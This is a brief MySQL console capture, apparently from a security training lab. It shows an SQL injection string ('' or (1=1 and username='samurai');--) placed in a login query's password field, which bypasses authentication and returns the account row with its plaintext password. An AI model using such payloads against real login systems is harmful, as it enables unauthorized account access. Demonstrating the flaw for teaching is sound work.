 mysql> select * from accounts where username='samurai' and password='' or (1=1 a
nd username='samurai');--';
+-----+----------+----------+----------------+----------+
¦ cid ¦ username ¦ password ¦ mysignature    ¦ is_admin ¦
+-----+----------+----------+----------------+----------+
¦   6 ¦ samurai  ¦ samurai  ¦ Carving Fools ¦ FALSE    ¦
+-----+----------+----------+----------------+----------+
1 row in set (0.00 sec)
    '> _